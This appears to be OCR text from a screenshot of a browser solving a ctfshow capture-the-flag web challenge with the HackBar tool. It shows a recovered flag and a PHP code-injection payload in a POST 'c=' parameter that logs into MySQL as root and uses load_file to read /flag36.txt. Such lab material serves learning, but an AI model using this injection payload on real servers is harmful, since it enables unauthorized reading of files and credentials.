 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{01fd01d7-ea6d-41aa-8851-44f90b25e7b1}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();
$l=mysqli_connect('127.0.0.1','root','root');
$r=mysqli_query($l,'select load_file("/flag36.txt") as a');
while($x=mysqli_fetch_assoc($r)){ echo $x['a']; }
exit();
BROWSER HEADERS
Referer User-Agent
Cookie